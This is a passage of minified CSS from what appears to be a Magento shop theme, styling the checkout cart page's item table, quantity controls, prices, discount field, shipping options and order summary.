.page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee{font-size:14px;color:#003c70}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price[data-label]::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .weee[data-label]::before{font-size:14px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .help-block,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .help-block,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .help-block,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .help-block{display:block;margin:10px 0;color:#003c70}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .help-block.minQty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .help-block.minQty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .help-block.minQty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .help-block.minQty{color:#00b388}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty{text-align:center}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty{position:relative}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .input-text{text-align:center;height:35px;width:135px;color:#003c70;border:1px solid #4d769b;border-radius:9px;font-weight:bold}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty{position:absolute;cursor:pointer;font-size:25px;top:-5px;line-height:normal;color:#003c70}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty{right:45px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty{left:45px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax{color:#003c70;font-size:22px;font-family:Barlow-Regular}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax .price{font-weight:normal}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.whishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.whishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.whishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.whishlist{text-align:center}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.delete .action-delete::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.delete .action-delete::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.delete .action-delete::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.delete .action-delete::before{content:'\e604'}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.whishlist .action-towishlist::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.whishlist .action-towishlist::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.whishlist .action-towishlist::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.whishlist .action-towishlist::before{content:'\e600'}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.edit .action-edit::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.edit .action-edit::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.edit .action-edit::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.edit .action-edit::before{background-image:url('../Magento_Checkout/images/pencil-edit-button-green.svg');background-size:100%;width:16px;height:16px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .action-edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .action-edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .action-edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .action-edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .action-delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .action-delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .action-delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .action-delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .action-towishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .action-towishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .action-towishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .action-towishlist{text-decoration:none;margin-left:35px;font-size:14px;color:#003c70}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .action-edit::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .action-edit::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .action-edit::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .action-edit::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .action-delete::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .action-delete::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .action-delete::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .action-delete::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .action-towishlist::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .action-towishlist::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .action-towishlist::before,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .action-towishlist::before{font-size:18px;line-height:20px;color:#00b388;content:'';font-family:luma-icons;vertical-align:middle;display:inline-block;font-weight:normal;text-align:center}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions{margin-bottom:30px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions.primary .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions.primary .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions.secondary .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions.secondary .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions.primary .tocart,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions.primary .tocart,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions.secondary .tocart,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions.secondary .tocart{display:block;border:none;box-shadow:none;padding:11px 20px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .continue,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .continue,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .update,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .update,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .tocart,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .tocart{display:inline-block;text-decoration:none;color:#fff;background:#113d67;text-transform:uppercase;font-family:BarlowCondensed-Bold;font-size:16px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .continue,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .continue{float:left;padding:7px 14px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .update,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .update{border:none;padding:11px 20px;line-height:1.6rem}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.actions .clear,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.actions .clear{margin-left:5px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount{width:100%;padding:0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block{width:100%;margin-left:25px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .title{cursor:initial}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .title strong{color:#113d67;font-family:Barlow-Bold;font-size:1.6rem}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .title::after{content:'';display:inherit}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .content,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .fieldset,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .field,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .actions-toolbar,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .label{display:inline-block}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .content .label{display:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .content .control input[type="text"]{border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;width:350px;height:40px;background:#f4f6f6;color:#aeaeae;font-weight:500;padding:0 15px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .content .control input[type="text"]:not([disabled]):focus{box-shadow:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .content .actions-toolbar button{color:#fff;background:#03a17f;border:none;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-transform:uppercase;font-size:22px;font-family:BarlowCondensed-Bold;padding:0;width:50px;height:50px;position:relative;top:-5px;margin-left:15px;font-weight:600;text-align:center}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-discount .block .content .actions-toolbar button.cancel{width:auto;border-radius:19px;padding:0 15px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'],body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping{display:inline-block;max-width:45%;color:#113d67}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .title strong,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .title strong{font-family:Barlow-Bold;font-size:1.6rem}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description{font-family:Barlow-Regular;font-weight:inherit;font-size:13px;font-weight:bold}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description span.old-price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description span.old-price{text-decoration:line-through;margin-right:5px;color:#113d67}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description span.new-price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description span.new-price{color:#e83c4a}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice{position:relative;cursor:pointer;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice input[type="checkbox"],body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice input[type="checkbox"]{position:absolute;cursor:pointer;width:0;height:0;opacity:0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice input[type="checkbox"]:checked~.label>.checkmark>span,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice input[type="checkbox"]:checked~.label>.checkmark>span{background:#00b388}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice .label,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice .label{text-transform:initial;font-family:Barlow-Regular;font-weight:bold;cursor:pointer}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice .label>.checkmark,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice .label>.checkmark{cursor:pointer;width:6px;height:6px;display:inline-block;border:3px solid #ebebeb;margin-right:5px;vertical-align:middle;padding:3px;background:#fff}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice .label>.checkmark>span,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice .label>.checkmark>span{width:100%;height:100%;display:block}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice .label>.checkmark+span,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice .label>.checkmark+span{vertical-align:middle}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .shipping-block-content .cart-shipping-description .field.choice:hover .label>.checkmark>span,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .shipping-block-content .cart-shipping-description .field.choice:hover .label>.checkmark>span{background:#ebebeb}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-description h3,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-description h3,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-footer h3,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-footer h3{font-family:Barlow-Bold;font-size:1.6rem}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-description img,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-description img,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-footer img,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-footer img{display:inline-block;margin-right:5px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-description img.default-width,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-description img.default-width,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-footer img.default-width,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-footer img.default-width{width:70px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-description img.medium-width,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-description img.medium-width,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'] .cart-shipping-footer img.medium-width,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping .cart-shipping-footer img.medium-width{width:85px;vertical-align:bottom}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary{width:100%;color:#113d67;background:none;margin-bottom:0;padding:0 20px;margin-top:20px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals{border-top:none;padding:8px 0;font-family:Barlow-Medium;color:#fff;background:#013e6d;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals .table-caption{display:table-caption;font-size:30px;width:100%;position:relative;height:auto;text-align:center;margin:0 auto 20px;font-weight:800}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody tr.totals,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody tr.totals-tax{display:flex;justify-content:space-between;width:100%;align-items:center;font-size:18px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .separator{border-bottom:2px dashed #fff;margin:25px 